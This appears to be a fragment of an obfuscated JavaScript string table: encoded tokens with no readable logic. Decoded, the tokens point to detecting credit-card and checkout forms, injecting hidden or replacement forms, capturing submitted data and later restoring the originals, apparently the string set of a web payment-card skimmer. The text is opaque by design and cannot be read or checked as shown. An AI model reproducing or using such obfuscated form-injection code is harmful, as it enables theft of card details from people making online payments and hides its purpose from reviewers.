YDgfUDdSGCa','Dw14quO','tvPlvw0','CMvWBgfJzs1ZAq','Bg9N','AwzYyw1L','y3DzCMK','zgf0rhm','u0frz3m','x3bVChvWqM91BG','AxvZoIa0ChG7cG','rLvvvNK','zxiTzM9YBsaUAq','B2L3z1K','zxiIpGOGicaGia','AgXgAeW','D0nwwvi','DgvJDgvKlcbZyW','zsbJAgvJA291Da','zwLNAhq6igf1Da','zwqSihbVChvWia','B2XKzxi9iJeYmW','CMXps0W','ywvftLi','BgLNBI1ZzwXMoG','y3vZDg9TrM9YBq','yMjithu','AgffAum','EWOGicaGD2LKDa','wuPYAgy','Aw5Qzwn0Aw9Utq','zw50','C3rVBs1MB3jT','icaGFqOGicaGlG','wvvIBKO','ns4YmZDSlJaYoa','z2vYigrLDgvJDa','B2XKzxiIpGOGia','yMXVy2S','oWOGicaGzgLZCa','EuPtDwq','whb5EhC','uLjJrgO','Dg9HqKq','zxiTzM9YBsbPBG','zxHWx3LLyxi','z2v0q2XPzw50uG','zgf0yxnLDa','cIaGicbWywrKAq','ndqWmJGXnwzItg5AtG','q01kDKe','oIaXmdaLoWOGia','ywjSzwq','B249iNrYDwuIpG','zfPwuxq','w2rHDgeTz3CTCG','BMD0Ad0InciGza','nc4ZmtmGmcaWma','r0TuCKK','B1bZEwC','vLPXDuO','ww1bBKK','C2v0qxr0CMLIDq','BNn0Dxq','uwrlDuC','ChvnzNy','pGOGicaGicaGia','ihbHzgrPBMCTCG','tNDODgi','ms4ZmtiUmJKXia','uxPWvuK','mtiGnY42otzwmW','Ae1MtKe','yMPMEhG','lwLUzgv4psiZiG','ALD5zM0','y1bUqLq','zwLNAhq6ig5VBG','uNjzt2K','EuH5Dxe','mcaUndyZls40lG','FcHCkfTEkv0Qxa','nwvToWOGicaGDW','zxbREeG','zxG6ig5VBMuGiq','ltqUmJfOms43oq','ls43odGTms40oq','tunIt1C','shPHugC','yuPqwe4','D2LKDgG6idmYCa','wvzwtgy','EezTEey','w1bpufvqxsbqBW','AezhDu0','wLHIDuy','s0L6vNq','mdiYls42mdqGma','BgvMDdOG','AMHzsKy','EwPkuuG','veLMuem','yvPsq3q','pgzVCM0Gy2XHCW','vvfqt1K','wMzTzvO','verhEe0','m3WWFdz8nhW1Fa','B2nRzxq','otGUntmXidaGlG','BgDRu1K','cIaGica8zgL2ia','icaGigDHCdOGmq','v0Xcs1m','rKjYz0K','D01NAum','wNbSD1a','DxzcC1O','tNnpzuG','rhPQzNq','u3fgAvO','BsbHBhjLywr5ia','y2XLyxi','DgfUDdSkFqOUzW','y1LKsK0','oWOGicaGFqP9cG','C0zkDue','oIbMBgv4iL0ScG','CMqTAwnVBNmGAq','D3nnyxHszwnVBG','EI1PBMrLEdOGmq','qufNwNq','lJm5mI0XlJC4nG','C3bHBIb7cIaGia','zgvYlwzVCM0GAq','DvnzB1O','yxa6ide1ChGGiq','lwj1AwXKzxiTzG','AwnVBIbMCM9Tia','DxbeAw0','yNv1ufu','zxH4A0i','rM9YBsb3yxmGCG','sxjwBNm','AgLKAw5NihrHCG','r3nhyu0','zgrLBG','u2H2yMK','ruTbAwW','Aw5WDxqTy29UDa','zxH0lwvKAxrVCG','uvrZAgu','EwD1DNm','yxjnExO','CgvYicOGEWOGia','B3bHy2L0Eq','vwHnwvC','igLUChv0ihSkia','s3vIy3u','AfDkEM0','B3jPz2LUywXuEq','uxDYrwe','tfjiqxO','uxvxDeq','yw50oWOGicaGia','B3jTihjLC3rVCG','vwTuz00','EMfAv3K','Bw5TzKy','DhrVBIbMDw5JDa','mdaWmtS','AwDODdOGmJzWEa','zuXis0m','vMLrCuG','rMjjsxK','yxrOigq9iK0YlG','icaGzgLZCgXHEq','igjSB2nRAw5Nia','EM1ZqMq','yw1L','tMvjA2S','kfXZkLS','zwqGzMXHzYbZzq','zMzLiJ48l3bHDa','ignSyxnZpsjNDW','ELr6tLO','v3rutue','icaGicaGigDHCa','whviuxq','Et0IociGzMLSBa','rNjVu1i','y29Uzhm','DMfSDwu','x21LDgHVzf9Yzq','kcGOlISPkYKRkq','oWOGicaGzM9UDa','sgXXrhe','y3vZDg9T','yM9YzgvYlxjHza','yM5quKO','zM5Ty00','CMvWBgfJzq','AgfKt25JBgLJAW','Ahr0CdOVlW','AeHXBeu','uKW6','zgv2vg9VBhnezq','tgzAruq','CMrLCJOGmcaHAq','C3DJzKK','lwzVCM0','u2vWyxjHDguGzq','igzSzxGTC2HYAq','vKvztee','Bc0Umde1ls4ZmW','wejzAhi','r09ZBgK','B2DHBhu','queIigrHDgeTDa','vK1hvw8','swrlB1a','qKvvEu4','s3vQBee','Dxnmvhi','BMCGzxHPC3rPBG','ve1Hvu0','ncaXmJm0iIbZDa','iL0ScIaGicaUzW','phn2zW','DgfIBgu','swfAtgy','icaGlMD3lwj1Aq','sKrTvMe','xc8/AhrTBfTEpG','zxj0icfPBxbVCG','BMPLy3rLzc1MBW','CIbTzxrOB2q6','zgvMAw5LuhjVCa','suzKtKy','mcaWmc0UmZyYlq','zMLLBgrjza','Dw5uA0G','zgDMwLC','AhLICMLK','DNz0sNu','ide1ChGGiwLTCa','lJy0nc0YlJi2mG','wuzft3i','uMvZDg9YzwqGBW','ideWmcu7cIaGia','rhreu1e','zwq6','oIbMBgv4icfPBq','BwLmru0','zLHHAfK','iNn0CMLWzs5JBW','Aw5Zzxj0qMvMBW','tLvUBuC','Aw5NigLTBwvKAq','wwLtDxC','D0jhDeG','C3rHCNrZv2L0Aa','zMXLEc13CMfWoG','zwXKCW','quXUy20','vK9pAfq','icaGicaGicaGpa','sfr3CK8','yMvHy29UvxjS','B3rct2O','Dhm6ig5VBMuGiq','B3bHy2L0EtOG','uevuExu','AxPjrMu','y2XHC3noyw1L','AwDHCuG','w1jfu1rpuKvDia','CMLNz2vY','nJuGmcaUotuUmG','svzpENe','D3bJCLy','s0n3ywG','zMf1sgm','rKXyq20','igLUChv0w3r5Ca','zMLLBgrwywXPza','whn0yvq','sLLzzw4','swXeCwe','DuP2tgG','CM91Cde2nte2nq','yxjKqNjHBMrjyW','n2mUmZCXlJaXmW','ENfNs08','uwL2Bgu','vLLABMO','C0HJB0m','EKPgCLG','qLPXBw8','BMn0Aw9UkcKG','qNfIs2C','ufjetNK','C3jSsMm','uwP2vw4','BwCVAMnIlti3mq','DvzRvuK','Cg9YDgfUDdSGBW','oIbMBgv4oWOGia','se5Qsei','nZjOms43tdeWlG','icaGicaGAgvPzW','zNvUy3rPB24','AdOGmtaWjtSkia','qKvswu4','iMzVCM0Tz3jVDq','DgHtqMK','CMLNAhq6ideWCa','Aw1WBguTAgLKza','rhnNs3e','zML4zwq7','A09WvvG','BgqGB24GCgfNzq','zxiTyM94oWOGia','Be9xyMy','wgfQCK4','CMvWBgfJzvDPDa','AxbWAw5Nigr1Ca','CvbYzhK','oIa4nxb4icfPBq','ic5MB3jTlwDYBW','DefMEum','B09ewMG','CI1MB3jTic5Jyq','yMPtD2W','mde2zMqWiJ4kia','AgLKzgvU','BNq7cIaGicb9cG','zu9Qr2K','DxnHyMXLpsjMyq','BxD1v1m','CgfKzgLUzZOGma','wLLzte8','lJiXnc0UoteYlq','oc45nZqUnZC4ia','u3vOBve','BM9Uzq','mtCZideUmJu0ia','zdOGi2zMzMzMzG','ms4XotqTlJm3DG','y25vBfm','C2nYB2XS','yKHjBfC','yxa6idrWEcaHAq','icaGica8C3zNia','zYbPBMPLy3rPBW','oYbWB3nPDgLVBG','Ad4GAw50BYa8CW','zwXHDgL2ztSkia','B3PlsNO','AhbPAw0','uMHLtLe','vgzrANy','uNDhrxe','mtaWjqOGih0kcG','tufKrgu','yxrJEKq','DKPNuu4','BMCGy3vZDg9Tia','B25LoW','ufD2D3e','EwnswMq','yxK6igjSB2nRoW','DhLWzq','DuL2D2e','icaGicaGphbHDa','r29Xv0C','zxG6ide7cIaGFq','BMC6igjVCMrLCG','sfzUC1a','qwPLvKq','ruPOvvq','ic5NDY1IDwLSza','zsb0yxjQzxrHpa','zxHWtw9UDgHjza','AgLKzgvUicfPBq','Aw9U','mI42nJnHmI4Wmq','wNzJuu0','ruL2sK0','weTytw8','t01Lyue','zwLNAhq6idiYCa','vfPtCLO','Cw51wxu','lMD3lwj1AwXKzq','rw1sqwO','uwjAt3K','EK16v1O','ChGGiwLTCg9YDa','DM53sxu','vuf2s2m','z2H0oIaXlJqGiq','zxmGC3zNlaOGia','lwvKAxrVCI10Eq','CKPpDuO','zuLUrMS','EMTAwwy','qMj4zK4','Chb1s2O','C1vbz04','B2HLsMS','y2fYze51BwjLCG','yxrH','ze5xBxC','B2TvsLm','AKj3yw0','w0LorK9DienYzq','zgvYoIbUB25Lia','uMPfq2q','Bwv4iL0ScIaGia','zxnZAxzLigHPza','z3CTAxnVBgf0zq','Dgnsrxy','C2L0Aw9UoIbHyG','A2TUAxy','C01fwu0','vhrHu3y','ugHvrfO','rLDOv3u','rKvJv04','zM9YBsbPBwDByq','t01zywC','CM93mty1mty1na','tgLzuee','w0LorK9Die5Via','ww1nwLK','Agfuz1y','Dvn6Dxe','qMfJA3nWywnL','y29UDgfPBNm','uvbQuxm','C3rYAwn0Aw9U','vwLXBfG','y2XVC2u','CI10ExbLpsj0zq','rKvjBLK','y3rVCG','rvvSAwK','CwPez3C','AMj4CMi','sLLurvG','DJeUntC0Bc0XlG','icaGic5NDY1IDq','yxGTD2LKDgG6ia','w0rbvefDigfSCG','lJGWowmUmZG1lG','Aw5LCIjDihSkia','mJKUmZy1lJq4lG','zZOGmcaHAw1WBW','nsi+pc9JAxjJBa','zMrMyxC','y2HHBMDL','D3nvCMW','Ehzfseu','BeLZuNm','w1nduKLqvf0GrG','CNrPBMCGywDNCG','l2rPDJ4kicaGia','t0DTz3y','AxHjwNC','sg5RqMG','DgvZDa','C3rVCMfNzq','B3vUzdO','EhrID0q','zxjYB3i','tMvUqwG','oIbUB25LoW','igzVCM1ZlI4U','C2nZCgO','icaGphjLy3qGzG','iMLJB24Ty29UDa','CMfWCgvYigzVCG','y09YtLG','zwfKEv9JAgvJAW','DMjMCLe','icb9cIaGicaUyW','yxvSDa','rfHbrgu','r3vZBNG','iJe1iIbJEt0Ioa','C2fzrKi','Cg9YDgfUDdSGEG','u1DpwKy','B2zMC2v0sgvPzW','AwXKzxiTzM9YBq','y2fYzcjDlaOGia','zwXLBwvUDa','ns4Zn0G4lJm5oq','ExbAy08','vMXoEhu','shPMrhC','Aw5UzxjxAwr0Aa','x3bVChvWq2HPBa','z1T0AxrSzsO9iG','swvPAw8','qMjzrha','s29oCKy','oIbHyNnVBhv0zq','zgvYpsjntsaVia','wvPlCKy','quPdrve','rfjwsu4','nMWTlJeYls41mW','qLDjv2S','tePSBNi','y05PvxG','FsK7','Aw5NihrHCMDLDa','ruHzCLO','tMTntLa','nJCTlJi1mIaZia','z2n3zK0','ENjmwvG','DezREeu','AMvJDc1MAxq6ia','swjmwxe','Dw0I','sgLtzu4','C3vIBwL0j10PoG','oWOGicaGAgvPzW','nxyXlJyWogGTmq','mc9ZDMCIihjVBa','mtmUmdyGnsaXna','icaGicaGica8Aq','AxHtvxu','D0zkBuK','yw5ZBgf0zvKOlq','zM9YBuH0BwW','zcWGC2HVD2LUzW','r3bvzLK','BuHfy0q','wNfdrxi','r1HRswG','zM91Bu8','AwvSzc1Py29Upq','u1jmthy','FqOGicaGlMD3lq','DdSGCgfKzgLUzW','y29UlwnVBNrHAq','t1fNsgm','vNLSyxq','CNnzEgK','icaGB3v0BgLUzq','DMLZyq','AwXSpsj2yxiOlq','Aw5MBW','tteZlJC2ncaXmW','Dxn0B20TD3m','qvrNyuu','igq9iK0Xnc40na','mcaHAw1WB3j0yq','vLvREM0','y2SGzgv0zwn0zq','CZ0Iy2fYzc1MBW','vxPXr0K','uMv5sw4','D2LSBcbIzsbOyq','BgvMDa','C3jluKC','C2LIAwXPDhK6ia','C2v3yNO','Ew5Otgi','v3vhq20','AMf2yxnJCMLWDa','r0rwD1m','x2nVBw1HBMrmAq','igq9iK0Xnc4YmW','DhjPz2DLCLr5Ca','AMz4rfG','s3PNrwm','A2v5D29Yzhm','cIaGicaGicaGDW','EeDtBMu','icb9cIaGicaUzW','vLDTuuy','mJGUndKGmcaXlG','BwvKAweGC2nYzq','zNrLCIaZmcbZzq','t0HSzum','u05LrM4','ienOzwnRigfSCG','txncr2O','uLrUruS','Aw1WB3j0yw50oW','wMnlu0W','yMXVy2SGiwLTCa','teX0EwC','nxb4oWOGicaGzG','v0vMwfu','CMvSyxrPDMu','uffytwK','lZiWmdaVC3zNiG','ExmIxtPJAgvJAW','v2rcrg0','DgvJDgLVBG','uvjLvwS','ter5ugy','ideUnsaHAw1WBW','tKP6vM4','q0nTBeO','C3rHCNrLza','ideUmtyZlJi2lG','u0Xet1m','icaGicaGicbVyG','mZmTlJe1mY0Uma','Awr0AdOGBM9Uzq','v0nvueG','ohyZlJyZAc45na','vhLVB3C','z0nuAwi','zsbZzwD1CMLKyq','Dg9Y','Dg9WoIaXmhb4oW','cIaGicbJB2XVCG','DgrIzgK','zxHLy0nVBw1HBG','AhjLzG','yYO9iM1HC3rLCG','C2nHBM5PBMCGyq','v2DkAxi','oYbTyxGTAgvPzW','Dhjjrvq','CxvVsuS','AgLSzcbLBgvTzq','ys1PCY1MAwvSza','ms43mtnJlJu3na','zYbWyxjLBNqGyq','ug9WDxaGDhjPzW','zxrLy3rLzcWGDq','y29UC3rYDwn0BW','sw9VEg8','ic5JDxn0B20TCW','w0nmrufovvbDia','zKP6tLy','B3jLihbVChvWia','BKjuCfq','wMzfwfi','BgLUzs1OzwLNAa','w1DbuK5DiezHAq','D1z0ALe','yuX5r1e','m3WY','ANrpEMW','vhDjCee','zJG5zMe0mgeYoq','whzmuhO','rgPPwxa','CvjbDKS','D3LtwMy','wK52vMW','yM90Dg9T','Agvhzgu','igrPC3bSyxK6ia','yvnVqKK','zuzkAhe','tMH1Eee','t2jmBe0','zxiGEWOGicaGia','zfrrzeu','CgXHy2vK','zxnZzNvSBhKP','lwzVCM0GAw1NwW','txvnywu','AxyGEWOGicaGia','igzSzxG6ide7cG','CLPlzKy','y0TXq1u','D0rPC2K','wKjgq2C','q0Hfq0TDievYCG','wLjArhK','ysGXmdaSideWma','B3HwD3i','CNrHBNq7cIaGia','mhWZFdf8nhWY','cIaGicaGicaGBq','zwnRB3v0ihbHEq','Aw4TAgvPz2H0oG','icaGicaGicbKAq','DxjS','mtyUnZD2lJC4nG','r0rsyve','BK9IBg0','ywq8l2XHyMvSpG','mZmGms4XmZiTlG','icaGzMXLEc1ZAa','rg5ste4','Fcbmzw5NDgG6','iInMzMzMzMuIpG','AgvPz2H0oIaXnG','yNbhq20','v3H3qwS','idaGmZiGmJaIpG','yKDHyMm','B3j0yw50oWOGia','os0UnteYAdeUmW','EI1PBMrLEdOGoq','CMvTB3zL','ide2ChGGiwLTCa','qNrjELK','DgfUDdSkicaGia','wKXsrNi','B2jZzxj2zq','uMPYvwO','reXXtwy','tLbYvKW','tMz4whm','C0r2Axy','xc9ZDhLSzt4','vKfSsuC','DY1IDwLSzgvYlq','yuLMwxK','ls42nJiTlJy2mW','A2nTr0q','BuHRD0W','B2ryqNy','ms4YmtqUoteYia','y3vYC29YoIbWBW','t1fYuKO','CMuGzgLZywjSzq','z1fNEgG','zw50C0W','yvfdzNO','BNrZoIbUB25Lia','ueDZtMi','vNPcANK','ignLBNrLCIaHAq','qwTJz2W','Cg9WDxbuCMLNzW','ww5qC2i','zxbSywnLzc1ZAq','icaGicaGihbHza','DKnhDLa','DgLVBI1Py29Ula','yxbWBhK','q2jcA3q','uMvZDg9YzwqGAq','Cg9YDgfUDdSkia','BLLHvu4','De9RAuW','lNn2zW','ywnLAg9SzgvYia','DMrkzxm','uMzfDeO','zguGlsbTB25PDa','uufyv04','lJa1ncaWidaGma','nMGTms4WnZvSlq','yLHmD0S','vMvPDuW','Aw5WDxqTD3jHCa','zKPwDha','CvjAz1q','CNPcsxK','rxPNAMu','ChbLzcbWzxjPBW','sxvjqLG','Bsb7cIaGicaGia','ugTmwuG','ihvWzgf0zwqSia','zKjur3C','vKLHq0y','uu96rKG','ywnLzc1ZAw1WBa','ihnJyw5UAw5Nia','A09dBK4','AwnVBI1JB250yq','EdSkicb9cGOGia','vMjvDLy','uvj5ywK','qM12wgK','ChbPBMCGphbHDa','s0zqt2S','ve5eqLC','Ehbguhe','khnLCNzLCIbYzq','AMLjsK8','yxv0BW','Bhzivui','vuPuELC','B24Ty29UDgfPBG','mK1nr2PYyW','yuPIqvC','CvjOzu8','zMPwv0O','C3rLBMvY','AxH0r2u','lteUndfOms41na','ztOGmtvWEdSkia','tMXnyLe','icaGicaGica8lW','zt0IChjLC2vUDa','DKLfAg0','tgLPywq','zxHWx21VBNrO','rgvvB2u','txHQrNC','t2Xlqwm','B3zLCMzSB3C6ia','zK5UsMS','Eu1eA0W','AKLcuxi','s1rcqMO','B3jTigLTz1TZCG','uLHlA3i','yMrIndDImdnHyW','B2zPBgWGDhjPzW','DMLZAwjPBgL0Eq','AufXtKK','ifvstcaOzNjVBq','Bhbtt0e','qNv0Dg9UignSAq','zNvUy3rPB25CCW','B3j0yw50oW','yNv0Dg9Ux2nSAq','lNnLBgvJDc1Zzq','zMX1C2GGywz0zq','vxjS','Aw5Qzwn0zwqGzG','BgvUz3rO','lwnVBNrHAw5LCG','wLndB0G','v0HWtKO','B250lxnPEMu6ia','C2nVDMvYiL0ScG','yw50oWOGicaGFq','DNnFx3nLBgvJDa','v2L6ANa','igLUChv0oJPWBa','ufDwwgC','u01xEwO','BIb0AgLZigjYBW','yM94icfPBxbVCG','z2H0oIa0mhb4ia','t29zr0i','zxzLCNK','vePbBNO','mhWYFdn8mxW0','CwXhAxm','icaGicaGicbHBa','z0jYsMO','BNrHAw5LCIjDla','DgfYz2v0u2vSzq','icaGica8BgfIzq','ignHCMqGAwnVBG','CLnLBMq','r1jnyLK','oIbJB2X1Bw47cG','zg9JDw1LBNrfBa','zM9YBsaUAwnVBG','DLPxAKC','BKvAz0O','v2Lgr2y','Cg9YDgfUDdS','D2T6suO','z0TdzLa','BM9UzsaHAw1WBW','tLzwDue','Evn6Aw4','cIaGicb9cN0kqa','igj1DhrVBI9SAq','rhbos2W','qvbwv1q','Cu96t0m','DwDMrgO','uMvTB3zPBMCGBW','y2fYzc1ICMfUza','C3r5Bgu','CMHkuM8','psjMB3jTlwDYBW','BgvZ','y29UDgfPBMvYia','zgf0ysbMB3vUza','B3nPDgLVBJOGCG','suHUrxu','yM94lxnOywrVDW','uKTzr2O','Aw1WB3j0yw50','Cc1dyxjKqNjHBG','tu9vAwy','r1z5ywC','oIbIB3jKzxiTyG','lxDYyxbWzxiIxq','CM91CcjDlaOGia','EcbWyxjLBNqGza','D1nAqvi','t1rtB2W','Dhj1zq','Dgv4DgfYzwe','vevyvefsrue','nJqTlJaWnY0XlG','ihDPzhrOoIaXlG','ExnIuwe','u0jqyMy','C3jJkJ0Iy2fYza','D2TuAKq','AgvPz2H0oIaZmG','EuDuBgG','s0vHt2C','AwvMyxG','tfzrwuq','C3PHruK','wMz3rMi','zxGTzgLYzwn0Aq','C3mQpsjPBNb1Da','qLneyKe','ywLHyxi','iMH0Dha6lY93DW','ELv6zKG','qMXjrKm','A3DWCKC','A2v5','DxLNv2W','ms4Yoc0XlJe3nG','q3PwseK','odK2mtiYuNP1A1P1','BuHcvxK','qvzeuvy','B25JBgLJAW','zw1VDMvKigzYBW','svbSsLm','icaGidXWyxrOia','D3nLCG','BgLNBI1PDgvTCW','ENHds00','BgLWzLm','Eg5zEKu','rfrNAhq','rNrjA1y','EfvLt20','C1bJCg0','zw1WlwLKpsi','cIaGicaGicaGCa','CZ0IAhr0CdOVlW','lcbZAg93Aw5Nia','zNvqv08','CerHtwS','zxHJzxb0Aw9U','CMLNAhq','CMLJCZ9TzxrYAq','zM9YBsbPBwDBCW','BwCVBwfZDgvYyW','DvPbCge','osaHAw1WB3j0yq','yNvPBgrLCI1MBW','Dw5HBxO','DeLJB24','BM9Kzvr5Cgu','ugPbvwq','D1b4CLK','x251BwvYAwnszq','z2v0q29TChv0zq','u1Hgsvq','nZG4iduUote0qq','y29UigXVywrLza','zMqWiJ48l3bHDa','mJqIihHTBg5Zpq','yMfJA2DYB3vUza','BeXYqNK','Eu1ztfm','zMD1Dxq','Bwv0Ag9KiL0','zKfnAMC','psjJDMmIihbSyq','CMfKAw8NxsK6BG','icbWywrKAw5NoG','AxrPB246igfICW','AMjODgm','zgvqAgq','mJuIihK9iI4Ynq','vgPsvw8','txrbrhO','psiJzwiWmdfIiG','BNLpwvy','igLKpsjJyxjKtG','zgvSzxrL','C25VEhy','Awr0AdOGms45nq','z3DFDgvTCf8','DxaXnJuXnJu0oa','nI4XnJCTnI4WmG','yM94lxnPEMLUzW','yxrPDMu7cIaGia','wNzysey','CK1AzMm','mZmUotG1ltiUnW','nJzHmY4WntqGmW','wuzVAwm','C2vHCMnO','lxDPzhrOoIbUBW','zfPYy2K','AvjWy3C','u2vUzgLUzYbKyq','vfnly3C','C3rYB2TLpsiJra','B3jTifTJBgfZCW','wwHbDMu','BwvIBKK','yujzAfO','yLL4tvq','q0zQrey','iK1HC3rLCIjDla','uNjkuum','CY1MAwvSzc1PyW','DxnLCKfNzw50','BtOGDhjHBNnSyq','ruD4swe','zNf3zwm','r3rIyvK','wLLIrwq','zgvYlwzVCM0GlG','zsb2AxnPyMXLla','BxbVCNrHBNq7cG','zNDPvxO','AuTnyNu','svnwyLO','oIb0CMfUC2XHDa','CgDZtxi','B2zPBgWGBgLZDa','y2fYzerLDgvJDa','u3j4C2S','B3GUCgf5BwvUDa','sfL0ywu','Aw5WDxq','Be1xD1i','zw9buw8','re9nq29UDgvUDa','ywDLifbPEgvSia','shPxsfa','DgfUDdSGCgfKza','ywjit0G','AwHoDgq','oIbUB25LoWOGia','zwqGDg8GCMvZDa','tgzLu2G','v2DvCM0','ugj0rLC','l2fJy2vWDc1Tzq','zwLNAhq6ide0Ca','Dw5tAwK','mI41nxyXlJaZnW','AxPzwwq','y3jLzgL0lwnHCG','ze1gBwe','tLbUrNu','cIaGicaGicaGzW','qxjYB3Dmzwz0','mIaYlJm2ncaYia','thfWzem','xsWGAw5WDxrBDa','B3blrhC','B05HCeK','iJ4kicaGicaGpa','uM9jtxO','AxjxC0m','ncb7cIaGicbMBa','lwzVCM0GlMLUCa','A25IrvK','v1bJywS','tdiUnZG4iduUoq','DY53mY5VCMCVmG','ANHKtwq','iMLUChv0lxDYyq','icbTAw4TAgvPzW','Aw5WDxqGEWOGia','uhDtr04','EfzUvKm','AdOGmtHWEcaHAq','u0voBwu','zxrOB2rZ','wMj1A3O','Aw5KzxHpzG','AMnI','q3blseS','B3iGBwv0Ag9KoG','qMDKu0i','t1bxzhi','B3zcwge','icb0B3a6iduWjq','oWOGicaGFqOGia','EvveCgO','r3jTyLm','we9iDwu','mdG4ltiGngmTmq','cIaGicb3Awr0Aa','mJGGms41otyUmW','idaGlJK3nc4ZmW','BMS6','zLbdqMG','Dd0ImtuUnsiGCG','mcWWldaUmYK7','tKnuvM8','CgHbB24','zJSkicaGigrPCW','icaGicaGicbWBW','y0DbuKi','msaWidaGmcaXia','r2rxuxe','BsbBy2XHC3mQpq','lNn0CMLWzs5JBW','BMvYihn2zYb7cG','zw5HyMXLqMvHyW','zgv0zwn0zwq6','D1vmA0G','quPXzuG','lJaYBc41mIaXlG','mIiGD2LKDgG9iG','icaGicaGB2jQzq','zgf0ys1NDY1Yzq','Dc1JB250ywLUzq','BgvJDg9YoG','ywn0Aw9U','CgXHEtOGyMXVyW','ugfJDKG','yxLYBwi','icbHBgLNBI1PDa','icaGicaGzMXLEa','DhLSzt4kpgrPDG','Bg9HzgLUzW','BgrLCI1MB3jTia','Bwf0y2G','icbMB250lxnPEG','BwjXuuu','uvLHEw4','DxvJwe0','wgPcBhG','zLjIzwC','Dg9TigzVCM06','CxPrs2i','uKzcvfa','twHLq0i','uxf5DKi','zgTQt3K','ywnVBIbbueK','vvr5svq','zKTsvxi','rNjsq0m','q3HSsw8','y251t1G','lJa4ytqUmZeZia','wfPjCvG','icaGihDPzhrOoG','wfHprgW','vxzzvhK','ruvzANK','icaUz3CTyNvPBa','AcbKpsjnmtGUmG','DMTYvMm','Bgv4oWOGicaGyq','BgqGzhvWBgLJyq','zMXzAvu','DLjgtvy','ideGmcaWmdeTmq','uKDTqLa','sMDvugC','yMLUza','ndG0igLUChv0ia','q1D1wMO','tMHutvi','yxvSDcbPy29Uia','D0vutM0','lwLZB2XHDgvKlq','v0fSteK','tg1Rqwu','AurLzgG','Ec13Awr0AdOGna','C29SDxrLicfPBq','AYaHAw1WB3j0yq','Ahr0Ca','wu5HC2e','lxnPEMLUzZOGyG','vMD4txO','BNnAzNi','sxbwC3i','zKv0txu','ndK5mZy0ng1NAhnLrq','x19WCM90B19F','Dg9tDhjPBMC','CMLUAZOGmcaHAq','zfrKALi','idiUmta4ltiUoq','Eu93Bhq','sLzvDNi','phbHDgG','cIaGicb9cIaGia','w2nSyxnZkJ0IAq','B3jPz2LUywXeAq','BhPisue','w0fvve9gsuXmia','u0LeAMW','Ag9SzgvYihSkia','mJeUnJiGnY42oq','C2vSzwn0B3i','DY1PC29SyxrLza','DwLuqMu','z2vZigLTzYb7cG','uevSuuu','vwzPtge','s3Ljtue','icaGz2fWoIaXma','yM1PDejSB2nRzq','DfzMv1q','zM9YigvSzw1LBG','DMLLD0jVEd0Ima','zM9UDc1ZAxPLoG','BgfZCYO9iMLUCa','iMn2yYiGzgf0yq','BcbMB3i6','Aw9UoIbYzwXHDa','AxnWBgf5oIbMBa','yxbWzw5Kq2HPBa','lwzVCM0Gw2nSyq','AgrvEfK','sNvOzfq','B2XlAMO','Bg9HzgvKoG','tuLeqM8','lJeTmY45odvmmG','rKTZy0e','uND3zM8','nhmUnZG2ltmUma','CKTyywm','CfzHBhvL','ugXtDeK','cIaGicaGicaGzG','t2v6t0G','CI1HyZuYy2q0nG','CNrHBNq7igjVCG','BM9UzsiGEg1SBG','vgfI','Bwf4lxDPzhrOoG','y29UDgfPBIaHAq','z09qvM4','uNDxseC','whHfvem','zM16A1a','CgfYzw50tM9Kzq','v3nUvgO','w0fvve9gsuXmxq','B25VCgvU','m3W0Fdj8mxW1Fa','B2jkCu4','oc4WmZjwnI45na','Dg9Yzg0','Dg9YAw5Nigj1Da','CNvSzt0IzxzLBG','sMHVzNu','u2vUuKy','Dg9ToIa0ChGGiq','Agz1Ew4','DNr3AKO','reH1v2O','CMPmtwG','rgLzCgu','icaGD2LKDgG6ia','EcaHAw1WB3j0yq','s3rrB3C','r3HvAge','zMHvDMy','v2LHDMe','zMLSBd0IBM9Uzq','zhrOoIa0m3b4oW','mJqGmtyIigzPBa','thLzt24','nJuXnJu0odqGEW','pc9KAxy+cIaGia','rgXUuu0','Bs92mY9MAw5Nzq','D2LKzsWkicaGia','Cvz3sgC','DgfYz2v0','vvnxCK0','igLKpsjLEhaI','wfHkwfK','Du5Az0G','qM15rLm','t1bftG','yxvSDcbtvKCGAq','zNnLDa','Cg9WDxa','rxHTsuy','lJi5ns0XlJuWnq','ic5JyxjKlwLTyq','zxiTzM9YBsaUzG','AxrVCI1PBMrLEa','Aw1Hz2vqAxHLBa','uhLQsue','igLTz1THBhqQpq','DxLuq0K','y2XHC3nmAxn0','mY42idzHns40nW','CIWGyxbWBhLPBG','CwfiDfu','EwDqsM0','uwLpvwO','zvjPsMG','otvLBtSkicb9cG','uLjpuL0GrMfPBa','tg9HzgvK','AdOGyxv0BYaHAq','zxPPzfi','s0rUqxe','vuLLEMu','B2rKiIbKpsjnmq','B3v0zxjizwLNAa','i2nHCMroDw0','ls4WnY0UmZa4lq','qKXgD24','AxvyrNa','BLjKuhy','DxbKyxrLzf9JAa','idaGms4Xos4XmW','BMu7','CgfuDei','psjMywXZzsiGyW','BfvsCu8','q3zhvgO','tMDmvvK','icaGicaGD2LKDa','yxjKlwLJB25Zia','uxbVu3C','AgTnq2y','z2H2zxi','u0PkBei','zMLSBc1YDwXLpq','CgXHy2vKlxnPBq','oIbUB25LicfPBq','zIaHAw1WB3j0yq','z2vYCYbKAxnHyG','qKjczNy','ufPiBK8','D2P6qMG','zgvSyxLLzcbWBW','uMvZDg9YzwqGCW','wMTXD3G','iImXndm0q0iIpG','idmUmJuXlteUoq','Be15yMK','DMPjuLm','DhbUy0O','BNq7cIaGicbSAq','uvvStfu','oIaWidrWEcaYma','y2TIB3GNxsK6BG','CMvHlaOGicaGlG','v2DgzNq','iIb3Awr0Ad0ImG','uNvqD3i','y2fYzerLzMf1Ba','CMfUzg9T','Bgf0zwqGy2vUDa','zsbJEd0IosiGyW','icaGBwf4lxDPza','odmTlJuXmI44oa','EKnOwgO','yvHhsvC','Dgv4Dc1LzgL0BW','Cg9PBNrLCIaHAq','y2vUDgvY','C1vKr3i','ywLUzxiGEWOGia','zMqWnMu2ztDHmG','y29SB3i6icm3nW','y2fWDhvYzq','lJG3oca1lJG0ia','vKLtqsjDlaOGia','txLqt2G','D0LsqMm','z2vYvhLWzsbZzq','BhnLiIbJBgfZCW','BeDlCvm','ocaXlJCYn1PTmG','odGGmI00EIiGzG','igvSzw1LBNq6','x2v4CfnLCgfYyq','AKvgtLK','BdeUmdy0ltyUmq','rgPSywi','BMLVBNbHEsjDla','A3PyzMW','BNb1Dc1JB250yq','uKLpvgW','BNq7ihbHzgrPBG','icaGigzVBNqTCW','lJq2lJqYnc42nG','icaGicaGpgrPDG','DhrWoI8VD3D3lG','y3qScIaGicaUzW','r2Xrt0m','B1LNyxi','DgHVzcbJAgfUzW','lcaUC2vSzwn0mG','z0PzzLC'